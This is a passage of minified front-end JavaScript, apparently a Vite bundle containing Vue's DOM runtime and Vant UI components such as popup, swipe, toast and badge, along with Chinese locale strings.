0})},ts=l({patchProp:(t,e,n,r,o,i,s,l,u)=>{const f="svg"===o;"class"===e?function(t,e,n){const r=t[Zo];r&&(e=(e?[e,...r]:[...r]).join(" ")),null==e?t.removeAttribute("class"):n?t.setAttribute("class",e):t.className=e}(t,r,f):"style"===e?function(t,e,n){const r=t.style,o=v(n);let i=!1;if(n&&!o){if(e)if(v(e))for(const t of e.split(";")){const e=t.slice(0,t.indexOf(":")).trim();null==n[e]&&Si(r,e,"")}else for(const t in e)null==n[t]&&Si(r,t,"");for(const t in n)"display"===t&&(i=!0),Si(r,t,n[t])}else if(o){if(e!==n){const t=r[_i];t&&(n+=";"+t),r.cssText=n,i=wi.test(n)}}else e&&t.removeAttribute("style");mi in t&&(t[mi]=i?r.display:"",t[vi]&&(r.display="none"))}(t,n,r):a(e)?c(e)||ki(t,e,0,r,s):("."===e[0]?(e=e.slice(1),1):"^"===e[0]?(e=e.slice(1),0):function(t,e,n,r){if(r)return"innerHTML"===e||"textContent"===e||!!(e in t&&Li(e)&&m(n));if("spellcheck"===e||"draggable"===e||"translate"===e)return!1;if("form"===e)return!1;if("list"===e&&"INPUT"===t.tagName)return!1;if("type"===e&&"TEXTAREA"===t.tagName)return!1;if("width"===e||"height"===e){const e=t.tagName;if("IMG"===e||"VIDEO"===e||"CANVAS"===e||"SOURCE"===e)return!1}if(Li(e)&&v(n))return!1;return e in t}(t,e,r,f))?function(t,e,n,r,o,i,s){if("innerHTML"===e||"textContent"===e)return r&&s(r,o,i),void(t[e]=null==n?"":n);const a=t.tagName;if("value"===e&&"PROGRESS"!==a&&!a.includes("-")){const r=null==n?"":n;return("OPTION"===a?t.getAttribute("value")||"":t.value)===r&&"_value"in t||(t.value=r),null==n&&t.removeAttribute(e),void(t._value=n)}let c=!1;if(""===n||null==n){const r=typeof t[e];"boolean"===r?n=W(n):null==n&&"string"===r?(n="",c=!0):"number"===r&&(n=0,c=!0)}try{t[e]=n}catch($u){}c&&t.removeAttribute(e)}(t,e,r,i,s,l,u):("true-value"===e?t._trueValue=r:"false-value"===e&&(t._falseValue=r),function(t,e,n,r){if(r&&e.startsWith("xlink:"))null==n?t.removeAttributeNS(Ti,e.slice(6,e.length)):t.setAttributeNS(Ti,e,n);else{const r=K(e);null==n||r&&!W(n)?t.removeAttribute(e):t.setAttribute(e,r?"":n)}}(t,e,r,f))}},Go);let es;const ns=(...t)=>{const e=(es||(es=Kr(ts))).createApp(...t),{mount:n}=e;return e.mount=t=>{const r=function(t){if(v(t)){return document.querySelector(t)}return t}(t);if(!r)return;const o=e._component;m(o)||o.render||o.template||(o.template=r.innerHTML),r.innerHTML="";const i=n(r,!1,function(t){if(t instanceof SVGElement)return"svg";if("function"==typeof MathMLElement&&t instanceof MathMLElement)return"mathml"}(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),i},e};const rs={},os=function(t,e,n){let r=Promise.resolve();if(e&&e.length>0){const t=document.getElementsByTagName("link"),o=document.querySelector("meta[property=csp-nonce]"),i=(null==o?void 0:o.nonce)||(null==o?void 0:o.getAttribute("nonce"));r=Promise.all(e.map(e=>{if(e=function(t,e){return"."===t[0]?new URL(t,e).href:t}(e,n),e in rs)return;rs[e]=!0;const r=e.endsWith(".css"),o=r?'[rel="stylesheet"]':"";if(!!n)for(let n=t.length-1;n>=0;n--){const o=t[n];if(o.href===e&&(!r||"stylesheet"===o.rel))return}else if(document.querySelector('link[href="'.concat(e,'"]').concat(o)))return;const s=document.createElement("link");return s.rel=r?"stylesheet":"modulepreload",r||(s.as="script",s.crossOrigin=""),s.href=e,i&&s.setAttribute("nonce",i),document.head.appendChild(s),r?new Promise((t,n)=>{s.addEventListener("load",t),s.addEventListener("error",()=>n(new Error("Unable to preload CSS for ".concat(e))))}):void 0}))}return r.then(()=>t()).catch(t=>{const e=new Event("vite:preloadError",{cancelable:!0});if(e.payload=t,window.dispatchEvent(e),!e.defaultPrevented)throw t})};function is(){}const ss=Object.assign,as="undefined"!=typeof window,cs=t=>null!==t&&"object"==typeof t,ls=t=>null!=t,us=t=>"function"==typeof t,fs=t=>"number"==typeof t||/^\d+(\.\d+)?$/.test(t);function hs(t,e){const n=e.split(".");let r=t;return n.forEach(t=>{var e;r=cs(r)&&null!=(e=r[t])?e:""}),r}const ds=(t,e)=>JSON.stringify(t)===JSON.stringify(e),ps=null,gs=[Number,String],ms={type:Boolean,default:!0},vs=t=>({type:Number,default:t}),ys=t=>({type:gs,default:t}),bs=t=>({type:String,default:t});var _s="undefined"!=typeof window;function ws(t){return _s?requestAnimationFrame(t):-1}function As(t){ws(()=>ws(t))}var Ss=(t,e)=>({top:0,left:0,right:t,bottom:e,width:t,height:e}),Es=t=>{const e=be(t);if(e===window){const t=e.innerWidth,n=e.innerHeight;return Ss(t,n)}return(null==e?void 0:e.getBoundingClientRect)?e.getBoundingClientRect():Ss(0,0)};var xs,Ts,Cs=(t,e)=>{const n=t.indexOf(e);return-1===n?t.findIndex(t=>void 0!==e.key&&null!==e.key&&t.type===e.type&&t.key===e.key):n};function Bs(t,e,n){const r=function(t){const e=[],n=t=>{Array.isArray(t)&&t.forEach(t=>{var r;mo(t)&&(e.push(t),(null==(r=t.component)?void 0:r.subTree)&&(e.push(t.component.subTree),n(t.component.subTree.children)),t.children&&n(t.children))})};return n(t),e}(t.subTree.children);n.sort((t,e)=>Cs(r,t.vnode)-Cs(r,e.vnode));const o=n.map(t=>t.proxy);e.sort((t,e)=>o.indexOf(t)-o.indexOf(e))}function ks(t){let e;Wn(()=>{t(),je(()=>{e=!0})}),Un(()=>{e&&t()})}function Rs(t,e,n={}){if(!_s)return;const{target:r=window,passive:o=!1,capture:i=!1}=n;let s,a=!1;const c=n=>{if(a)return;const r=be(n);r&&!s&&(r.addEventListener(t,e,{capture:i,passive:o}),s=!0)},l=n=>{if(a)return;const r=be(n);r&&s&&(r.removeEventListener(t,e,i),s=!1)};let u;return Gn(()=>l(r)),Fn(()=>l(r)),ks(()=>c(r)),me(r)&&(u=gn(r,(t,e)=>{l(e),c(t)})),()=>{null==u||u(),l(r),a=!0}}var Os,Ds=/scroll|auto|overlay/i,Is=_s?window:void 0;function Ls(t){return"HTML"!==t.tagName&&"BODY"!==t.tagName&&1===t.nodeType}var Ps=Symbol("van-field");function Ns(t){const e=Tr(Ps,null);e&&!e.customValue.value&&(e.customValue.value=t,gn(t,()=>{e.resetValidation(),e.validateWithTrigger("onChange")}))}function Ms(t,e){"scrollTop"in t?t.scrollTop=e:t.scrollTo(t.scrollX,e)}const js=!!as&&/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase());function Us(){var t;js&&(t=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,Ms(window,t),Ms(document.body,t))}const Fs=t=>t.stopPropagation();function Vs(t,e){("boolean"!=typeof t.cancelable||t.cancelable)&&t.preventDefault(),e&&Fs(t)}function zs(t){const e=be(t);if(!e)return!1;const n=window.getComputedStyle(e),r="none"===n.display,o=null===e.offsetParent&&"fixed"!==n.position;return r||o}const{width:Hs,height:qs}=function(){if(!xs&&(xs=ve(0),Ts=ve(0),_s)){const t=()=>{xs.value=window.innerWidth,Ts.value=window.innerHeight};t(),window.addEventListener("resize",t,{passive:!0}),window.addEventListener("orientationchange",t,{passive:!0})}return{width:xs,height:Ts}}();function Ks(t){if(ls(t))return fs(t)?"".concat(t,"px"):String(t)}function Ws(t){if(ls(t)){if(Array.isArray(t))return{width:Ks(t[0]),height:Ks(t[1])};const e=Ks(t);return{width:e,height:e}}}const $s=/-(\w)/g,Ys=t=>t.replace($s,(t,e)=>e.toUpperCase()),Js=(t,e,n)=>Math.min(Math.max(t,e),n);function Gs(t,e,n){const r=t.indexOf(e);return-1===r?t:"-"===e&&0!==r?t.slice(0,r):t.slice(0,r+1)+t.slice(r).replace(n,"")}function Xs(t,e=!0,n=!0){t=e?Gs(t,".",/\./g):t.split(".")[0];const r=e?/[^-0-9.]/g:/[^-0-9]/g;return(t=n?Gs(t,"-",/-/g):t.replace(/-/,"")).replace(r,"")}function Qs(t,e){const n=10**10;return Math.round((t+e)*n)/n}const{hasOwnProperty:Zs}=Object.prototype;function ta(t,e){return Object.keys(e).forEach(n=>{!function(t,e,n){const r=e[n];ls(r)&&(Zs.call(t,n)&&cs(r)?t[n]=ta(Object(t[n]),r):t[n]=r)}(t,e,n)}),t}const ea=ve("zh-CN"),na=re({"zh-CN":{name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(t,e)=>"".concat(t,"年").concat(e,"月"),rangePrompt:t=>"最多选择 ".concat(t," 天")},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:t=>"".concat(t,"折"),condition:t=>"满".concat(t,"元可用")},vanCouponCell:{title:"优惠券",count:t=>"".concat(t,"张可用")},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}}});var ra={messages:()=>na[ea.value],use(t,e){ea.value=t,this.add({[t]:e})},add(t={}){ta(na,t)}};function oa(t){const e=Ys(t)+".";return(t,...n)=>{const r=ra.messages(),o=hs(r,e+t)||hs(r,t);return us(o)?o(...n):o}}function ia(t,e){return e?"string"==typeof e?" ".concat(t,"--").concat(e):Array.isArray(e)?e.reduce((e,n)=>e+ia(t,n),""):Object.keys(e).reduce((n,r)=>n+(e[r]?ia(t,r):""),""):""}function sa(t){return(e,n)=>(e&&"string"!=typeof e&&(n=e,e=""),e=e?"".concat(t,"__").concat(e):t,"".concat(e).concat(ia(e,n)))}function aa(t){const e="van-".concat(t);return[e,sa(e),oa(e)]}const ca="".concat("van-hairline","--surround"),la="van-haptics-feedback",ua=500;function fa(t,{args:e=[],done:n,canceled:r,error:o}){if(t){const s=t.apply(null,e);cs(i=s)&&us(i.then)&&us(i.catch)?s.then(t=>{t?n():r&&r()}).catch(o||is):s?n():r&&r()}else n();var i}function ha(t){return t.install=e=>{const{name:n}=t;n&&(e.component(n,t),e.component(Ys("-".concat(n)),t))},t}const da=Symbol();function pa(t){const e=Io();e&&ss(e.proxy,t)}const[ga,ma]=aa("badge");const va=ha(Ln({name:ga,props:{dot:Boolean,max:gs,tag:bs("div"),color:String,offset:Array,content:gs,showZero:ms,position:bs("top-right")},setup(t,{slots:e}){const n=()=>{if(e.content)return!0;const{content:n,showZero:r}=t;return ls(n)&&""!==n&&(r||0!==n&&"0"!==n)},r=()=>{const{dot:r,max:o,content:i}=t;if(!r&&n())return e.content?e.content():ls(o)&&fs(i)&&+i>+o?"".concat(o,"+"):i},o=t=>t.startsWith("-")?t.replace("-",""):"-".concat(t),i=Wo(()=>{const n={background:t.color};if(t.offset){const[r,i]=t.offset,{position:s}=t,[a,c]=s.split("-");e.default?(n[a]="number"==typeof i?Ks("top"===a?i:-i):"top"===a?Ks(i):o(i),n[c]="number"==typeof r?Ks("left"===c?r:-r):"left"===c?Ks(r):o(r)):(n.marginTop=Ks(i),n.marginLeft=Ks(r))}return n}),s=()=>{if(n()||t.dot)return wo("div",{class:ma([t.position,{dot:t.dot,fixed:!!e.default}]),style:i.value},[r()])};return()=>{if(e.default){const{tag:n}=t;return wo(n,{class:ma("wrapper")},{default:()=>[e.default(),s()]})}return s()}}}));let ya=2e3;const[ba,_a]=aa("config-provider"),wa=Symbol(ba),[Aa,Sa]=aa("icon");const Ea=ha(Ln({name:Aa,props:{dot:Boolean,tag:bs("i"),name:String,size:gs,badge:gs,color:String,badgeProps:Object,classPrefix:String},setup(t,{slots:e}){const n=Tr(wa,null),r=Wo(()=>t.classPrefix||(null==n?void 0:n.iconPrefix)||Sa());return()=>{const{tag:n,dot:o,name:i,size:s,badge:a,color:c}=t,l=(t=>null==t?void 0:t.includes("/"))(i);return wo(va,Bo({dot:o,tag:n,class:[r.value,l?"":"".concat(r.value,"-").concat(i)],style:{color:c,fontSize:Ks(s)},content:a},t.badgeProps),{default:()=>{var t;return[null==(t=e.default)?void 0:t.call(e),l&&wo("img",{class:Sa("image"),src:i},null)]}})}}})),[xa,Ta]=aa("loading"),Ca=Array(12).fill(null).map((t,e)=>wo("i",{class:Ta("line",String(e+1))},null)),Ba=wo("svg",{class:Ta("circular"),viewBox:"25 25 50 50"},[wo("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]);var ka=Ln({name:xa,props:{size:gs,type:bs("circular"),color:String,vertical:Boolean,textSize:gs,textColor:String},setup(t,{slots:e}){const n=Wo(()=>ss({color:t.color},Ws(t.size))),r=()=>{const r="spinner"===t.type?Ca:Ba;return wo("span",{class:Ta("spinner",t.type),style:n.value},[e.icon?e.icon():r])},o=()=>{var n;if(e.default)return wo("span",{class:Ta("text"),style:{fontSize:Ks(t.textSize),color:null!=(n=t.textColor)?n:t.color}},[e.default()])};return()=>{const{type:e,vertical:n}=t;return wo("div",{class:Ta([e,{vertical:n}]),"aria-live":"polite","aria-busy":!0},[r(),o()])}}});const Ra=ha(ka),Oa={show:Boolean,zIndex:gs,overlay:ms,duration:gs,teleport:[String,Object],lockScroll:ms,lazyRender:ms,beforeClose:Function,overlayStyle:Object,overlayClass:ps,transitionAppear:Boolean,closeOnClickOverlay:ms};function Da(){const t=ve(0),e=ve(0),n=ve(0),r=ve(0),o=ve(0),i=ve(0),s=ve(""),a=ve(!0),c=()=>{n.value=0,r.value=0,o.value=0,i.value=0,s.value="",a.value=!0};return{move:c=>{const l=c.touches[0];n.value=(l.clientX<0?0:l.clientX)-t.value,r.value=l.clientY-e.value,o.value=Math.abs(n.value),i.value=Math.abs(r.value);var u,f;(!s.value||o.value<10&&i.value<10)&&(s.value=(u=o.value,f=i.value,u>f?"horizontal":f>u?"vertical":"")),a.value&&(o.value>5||i.value>5)&&(a.value=!1)},start:n=>{c(),t.value=n.touches[0].clientX,e.value=n.touches[0].clientY},reset:c,startX:t,startY:e,deltaX:n,deltaY:r,offsetX:o,offsetY:i,direction:s,isVertical:()=>"vertical"===s.value,isHorizontal:()=>"horizontal"===s.value,isTap:a}}let Ia=0;const La="van-overflow-hidden";function Pa(t,e){const n=Da(),r=e=>{n.move(e);const r=n.deltaY.value>0?"10":"01",o=function(t,e=Is){let n=t;for(;n&&n!==e&&Ls(n);){const{overflowY:t}=window.getComputedStyle(n);if(Ds.test(t))return n;n=n.parentNode}return e}(e.target,t.value),{scrollHeight:i,offsetHeight:s,scrollTop:a}=o;let c="11";0===a?c=s>=i?"00":"01":a+s>=i&&(c="10"),"11"===c||!n.isVertical()||parseInt(c,2)&parseInt(r,2)||Vs(e,!0)},o=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",r,{passive:!1}),Ia||document.body.classList.add(La),Ia++},i=()=>{Ia&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",r),Ia--,Ia||document.body.classList.remove(La))},s=()=>e()&&i();ks(()=>e()&&o()),Fn(s),Jn(s),gn(e,t=>{t?o():i()})}function Na(t){const e=ve(!1);return gn(t,t=>{t&&(e.value=t)},{immediate:!0}),t=>()=>e.value?t():null}const Ma=()=>{var t;const{scopeId:e}=(null==(t=Io())?void 0:t.vnode)||{};return e?{[e]:""}:null},[ja,Ua]=aa("overlay");const Fa=ha(Ln({name:ja,props:{show:Boolean,zIndex:gs,duration:gs,className:ps,lockScroll:ms,lazyRender:ms,customStyle:Object},setup(t,{slots:e}){const n=ve(),r=Na(()=>t.show||!t.lazyRender)(()=>{var r;const o=ss(function(t){const e={};return void 0!==t&&(e.zIndex=+t),e}(t.zIndex),t.customStyle);return ls(t.duration)&&(o.animationDuration="".concat(t.duration,"s")),_n(wo("div",{ref:n,style:o,class:[Ua(),t.className]},[null==(r=e.default)?void 0:r.call(e)]),[[yi,t.show]])});return Rs("touchmove",e=>{t.lockScroll&&Vs(e,!0)},{target:n}),()=>wo(ti,{name:"van-fade",appear:!0},{default:r})}})),Va=ss({},Oa,{round:Boolean,position:bs("center"),closeIcon:bs("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:bs("top-right"),safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[za,Ha]=aa("popup");const qa=ha(Ln({name:za,inheritAttrs:!1,props:Va,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(t,{emit:e,attrs:n,slots:r}){let o,i;const s=ve(),a=ve(),c=Na(()=>t.show||!t.lazyRender),l=Wo(()=>{const e={zIndex:s.value};if(ls(t.duration)){e["center"===t.position?"animationDuration":"transitionDuration"]="".concat(t.duration,"s")}return e}),u=()=>{o||(o=!0,s.value=void 0!==t.zIndex?+t.zIndex:++ya,e("open"))},f=()=>{o&&fa(t.beforeClose,{done(){o=!1,e("close"),e("update:show",!1)}})},h=n=>{e("clickOverlay",n),t.closeOnClickOverlay&&f()},d=()=>{if(t.overlay)return wo(Fa,Bo({show:t.show,class:t.overlayClass,zIndex:s.value,duration:t.duration,customStyle:t.overlayStyle,role:t.closeOnClickOverlay?"button":void 0,tabindex:t.closeOnClickOverlay?0:void 0},Ma(),{onClick:h}),{default:r["overlay-content"]})},p=t=>{e("clickCloseIcon",t),f()},g=()=>{if(t.closeable)return wo(Ea,{role:"button",tabindex:0,name:t.closeIcon,class:[Ha("close-icon",t.closeIconPosition),la],classPrefix:t.iconPrefix,onClick:p},null)};let m;const v=()=>{m&&clearTimeout(m),m=setTimeout(()=>{e("opened")})},y=()=>e("closed"),b=t=>e("keydown",t),_=c(()=>{var e;const{round:o,position:i,safeAreaInsetTop:s,safeAreaInsetBottom:c}=t;return _n(wo("div",Bo({ref:a,style:l.value,role:"dialog",tabindex:0,class:[Ha({round:o,[i]:i}),{"van-safe-area-top":s,"van-safe-area-bottom":c}],onKeydown:b},n,Ma()),[null==(e=r.default)?void 0:e.call(r),g()]),[[yi,t.show]])}),w=()=>{const{position:e,transition:n,transitionAppear:r}=t,o="center"===e?"van-fade":"van-popup-slide-".concat(e);return wo(ti,{name:n||o,appear:r,onAfterEnter:v,onAfterLeave:y},{default:_})};return gn(()=>t.show,t=>{t&&!o&&(u(),0===n.tabindex&&je(()=>{var t;null==(t=a.value)||t.focus()})),!t&&o&&(o=!1,e("close"))}),pa({popupRef:a}),Pa(a,()=>t.show&&t.lockScroll),Rs("popstate",()=>{t.closeOnPopstate&&(f(),i=!1)}),Wn(()=>{t.show&&u()}),Un(()=>{i&&(e("update:show",!0),i=!1)}),Fn(()=>{t.show&&t.teleport&&(f(),i=!0)}),xr(da,()=>t.show),()=>t.teleport?wo(eo,{to:t.teleport},{default:()=>[d(),w()]}):wo(ro,null,[d(),w()])}})),[Ka,Wa]=aa("swipe"),$a={loop:ms,width:gs,height:gs,vertical:Boolean,autoplay:ys(0),duration:ys(500),touchable:ms,lazyRender:Boolean,initialSwipe:ys(0),indicatorColor:String,showIndicators:ms,stopPropagation:ms},Ya=Symbol(Ka);const Ja=ha(Ln({name:Ka,props:$a,emits:["change","dragStart","dragEnd"],setup(t,{emit:e,slots:n}){const r=ve(),o=ve(),i=re({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let s=!1;const a=Da(),{children:c,linkChildren:l}=function(t){const e=re([]),n=re([]),r=Io();return{children:e,linkChildren:o=>{xr(t,Object.assign({link:t=>{t.proxy&&(n.push(t),e.push(t.proxy),Bs(r,e,n))},unlink:t=>{const r=n.indexOf(t);e.splice(r,1),n.splice(r,1)},children:e,internalChildren:n},o))}}}(Ya),u=Wo(()=>c.length),f=Wo(()=>i[t.vertical?"height":"width"]),h=Wo(()=>t.vertical?a.deltaY.value:a.deltaX.value),d=Wo(()=>{if(i.rect){return(t.vertical?i.rect.height:i.rect.width)-f.value*u.value}return 0}),p=Wo(()=>f.value?Math.ceil(Math.abs(d.value)/f.value):u.value),g=Wo(()=>u.value*f.value),m=Wo(()=>(i.active+u.value)%u.value),v=Wo(()=>{const e=t.vertical?"vertical":"horizontal";return a.direction.value===e}),y=Wo(()=>{const e={transitionDuration:"".concat(i.swiping?0:t.duration,"ms"),transform:"translate".concat(t.vertical?"Y":"X","(").concat(+i.offset.toFixed(2),"px)")};if(f.value){const n=t.vertical?"height":"width",r=t.vertical?"width":"height";e[n]="".concat(g.value,"px"),e[r]=t[r]?"".concat(t[r],"px"):""}return e}),b=(e,n=0)=>{let r=e*f.value;t.loop||(r=Math.min(r,-d.value));let o=n-r;return t.loop||(o=Js(o,d.value,0)),o},_=({pace:n=0,offset:r=0,emitChange:o})=>{if(u.value<=1)return;const{active:s}=i,a=(e=>{const{active:n}=i;return e?t.loop?Js(n+e,-1,u.value):Js(n+e,0,p.value):n})(n),l=b(a,r);if(t.loop){if(c[0]&&l!==d.value){const t=l<d.value;c[0].setOffset(t?g.value:0)}if(c[u.value-1]&&0!==l){const t=l>0;c[u.value-1].setOffset(t?-g.value:0)}}i.active=a,i.offset=l,o&&a!==s&&e("change",m.value)},w=()=>{i.swiping=!0,i.active<=-1?_({pace:u.value}):i.active>=u.value&&_({pace:-u.value})},A=()=>{w(),a.reset(),As(()=>{i.swiping=!1,_({pace:1,emitChange:!0})})};let S;const E=()=>clearTimeout(S),x=()=>{E(),+t.autoplay>0&&u.value>1&&(S=setTimeout(()=>{A(),x()},+t.autoplay))},T=(e=+t.initialSwipe)=>{if(!r.value)return;const n=()=>{var n,o;if(!zs(r)){const e={width:r.value.offsetWidth,height:r.value.offsetHeight};i.rect=e,i.width=+(null!=(n=t.width)?n:e.width),i.height=+(null!=(o=t.height)?o:e.height)}u.value&&-1===(e=Math.min(u.value-1,e))&&(e=u.value-1),i.active=e,i.swiping=!0,i.offset=b(e),c.forEach(t=>{t.setOffset(0)}),x()};zs(r)?je().then(n):n()},C=()=>T(i.active);let B;const k=e=>{!t.touchable||e.touches.length>1||(a.start(e),s=!1,B=Date.now(),E(),w())},R=()=>{if(!t.touchable||!i.swiping)return;const n=Date.now()-B,r=h.value/n;if((Math.abs(r)>.25||Math.abs(h.value)>f.value/2)&&v.value){const e=t.vertical?a.offsetY.value:a.offsetX.value;let n=0;n=t.loop?e>0?h.value>0?-1:1:0:-Math[h.value>0?"ceil":"floor"](h.value/f.value),_({pace:n,emitChange:!0})}else h.value&&_({pace:0});s=!1,i.swiping=!1,e("dragEnd",{index:m.value}),x()},O=(e,n)=>{const r=n===m.value,o=r?{backgroundColor:t.indicatorColor}:void 0;return wo("i",{style:o,class:Wa("indicator",{active:r})},null)};return pa({prev:()=>{w(),a.reset(),As(()=>{i.swiping=!1,_({pace:-1,emitChange:!0})})},next:A,state:i,resize:C,swipeTo:(e,n={})=>{w(),a.reset(),As(()=>{let r;r=t.loop&&e===u.value?0===i.active?0:e:e%u.value,n.immediate?As(()=>{i.swiping=!1}):i.swiping=!1,_({pace:r-i.active,emitChange:!0})})}}),l({size:f,props:t,count:u,activeIndicator:m}),gn(()=>t.initialSwipe,t=>T(+t)),gn(u,()=>T(i.active)),gn(()=>t.autoplay,x),gn([Hs,qs,()=>t.width,()=>t.height],C),gn(function(){if(!Os&&(Os=ve("visible"),_s)){const t=()=>{Os.value=document.hidden?"hidden":"visible"};t(),window.addEventListener("visibilitychange",t)}return Os}(),t=>{"visible"===t?x():E()}),Wn(T),Un(()=>T(i.active)),function(t){const e=Tr(da,null);e&&gn(e,e=>{e&&t()})}(()=>T(i.active)),Fn(E),Jn(E),Rs("touchmove",n=>{if(t.touchable&&i.swiping&&(a.move(n),v.value)){!t.loop&&(0===i.active&&h.value>0||i.active===u.value-1&&h.value<0)||(Vs(n,t.stopPropagation),_({offset:h.value}),s||(e("dragStart",{index:m.value}),s=!0))}},{target:o}),()=>{var e;return wo("div",{ref:r,class:Wa()},[wo("div",{ref:o,style:y.value,class:Wa("track",{vertical:t.vertical}),onTouchstartPassive:k,onTouchend:R,onTouchcancel:R},[null==(e=n.default)?void 0:e.call(n)]),n.indicator?n.indicator({active:m.value,total:u.value}):t.showIndicators&&u.value>1?wo("div",{class:Wa("indicators",{vertical:t.vertical})},[Array(u.value).fill("").map(O)]):void 0])}}})),[Ga,Xa]=aa("swipe-item");const Qa=ha(Ln({name:Ga,setup(t,{slots:e}){let n;const r=re({offset:0,inited:!1,mounted:!1}),{parent:o,index:i}=function(t){const e=Tr(t,null);if(e){const t=Io(),{link:n,unlink:r,internalChildren:o}=e;return n(t),Gn(()=>r(t)),{parent:e,index:Wo(()=>o.indexOf(t))}}return{parent:null,index:ve(-1)}}(Ya);if(!o)return;const s=Wo(()=>{const t={},{vertical:e}=o.props;return o.size.value&&(t[e?"height":"width"]="".concat(o.size.value,"px")),r.offset&&(t.transform="translate".concat(e?"Y":"X","(").concat(r.offset,"px)")),t}),a=Wo(()=>{const{loop:t,lazyRender:e}=o.props;if(!e||n)return!0;if(!r.mounted)return!1;const s=o.activeIndicator.value,a=o.count.value-1,c=0===s&&t?a:s-1,l=s===a&&t?0:s+1;return n=i.value===s||i.value===c||i.value===l,n});return Wn(()=>{je(()=>{r.mounted=!0})}),pa({setOffset:t=>{r.offset=t}}),()=>{var t;return wo("div",{class:Xa(),style:s.value},[a.value?null==(t=e.default)?void 0:t.call(e):null])}}}));let Za=0;const[tc,ec]=aa("toast"),nc=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"];var rc=Ln({name:tc,props:{icon:String,show:Boolean,type:bs("text"),overlay:Boolean,message:gs,iconSize:gs,duration:vs(2e3),position:bs("middle"),teleport:[String,Object],wordBreak:String,className:ps,iconPrefix:String,transition:bs("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:ps,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:gs},emits:["update:show"],setup(t,{emit:e,slots:n}){let r,o=!1;const i=()=>{const e=t.show&&t.forbidClick;o!==e&&(o=e,o?(Za||document.body.classList.add("van-toast--unclickable"),Za++):Za&&(Za--,Za||document.body.classList.remove("van-toast--unclickable")))},s=t=>e("update:show",t),a=()=>{t.closeOnClick&&s(!1)},c=()=>clearTimeout(r),l=()=>{const{icon:e,type:n,iconSize:r,iconPrefix:o,loadingType:i}=t;return e||"success"===n||"fail"===n?wo(Ea,{name:e||n,size:r,class:ec("icon"),classPrefix:o},null):"loading"===n?wo(Ra,{class:ec("loading"),size:r,type:i},null):void 0},u=()=>{const{type:e,message:r}=t;return n.message?wo("div",{class:ec("text")},[n.message()]):ls(r)&&""!==r?"html"===e?wo("div",{key:0,class:ec("text"),innerHTML:String(r)},null):wo("div",{class:ec("text")},[r]):void 0};return gn(()=>[t.show,t.forbidClick],i),gn(()=>[t.show,t.type,t.message,t.duration],()=>{c(),t.show&&t.duration>0&&(r=setTimeout(()=>{s(!1)},t.duration))}),Wn(i),Gn(i),()=>{return wo(qa,Bo({class:[ec([t.position,"normal"===t.wordBreak?"break-normal":t.wordBreak,{[t.type]:!t.icon}]),t.className],lockScroll:!1,onClick:a,onClosed:c,"onUpdate:show":s},(e=t,nc.reduce((t,n)=>(t[n]=e[n],t),{}))),{default:()=>[l(),u()]});var e}}});let oc=[],ic=ss({},{icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1});const sc=new Map;function ac(t){return cs(t)?t:{message:t}}function cc(){const{instance:t,unmount:e}=function(t){const e=ns(t),n=document.createElement("div");return document.body.appendChild(n),{instance:e.mount(n),unmount(){e.unmount(),document.body.removeChild(n)}}}({setup(){const t=ve(""),{open:e,state:n,close:r,toggle:o}=function(){const t=re({show:!1}),e=e=>{t.show=e},n=n=>{ss(t,n,{transitionAppear:!0}),e(!0)},r=()=>e(!1);return pa({open:n,close:r,toggle:e}),{open:n,close:r,state:t,toggle:e}}(),i=()=>{};return gn(t,t=>{n.message=t}),Io().render=()=>wo(rc,Bo(n,{onClosed:i,"onUpdate:show":o}),null),{open:e,close:r,message:t}}});return t}function lc(t={}){if(!as)return{};const e=function(){if(!oc.length){const t=cc();oc.push(t)}return oc[oc.length-1]}(),n=ac(t);return e.open(ss({},ic,sc.get(n.type||ic.type),n)),e}const uc=(fc="loading",t=>lc(ss({type:fc},ac(t))));var fc;const hc=t=>{oc.length&&oc[0].close()};ha(rc);const[dc,pc]=aa("skeleton-image");const gc=ha(Ln({name:dc,props:{imageSize:gs,imageShape:bs("square")},setup:t=>()=>wo("div",{class:pc([t.imageShape]),style:Ws(t.imageSize)},[wo(Ea,{name:"photo",class:pc("icon")},null)])})),mc=(t,e)=>{const n=t.__vccOpts||t;for(const[r,o]of e)n[r]=o;return n},vc=t=>(Qe("data-v-48620e50"),t=t(),Ze(),t),yc={class:"temp-skeleton s-loading"},bc=vc(()=>_o("header",null,null,-1)),_c=vc(()=>_o("div",{class:"marquee"},null,-1)),wc={class:"s-row gap"},Ac={class:"s-col-2"},Sc=vc(()=>_o("p",null,null,-1)),Ec={class:"s-row 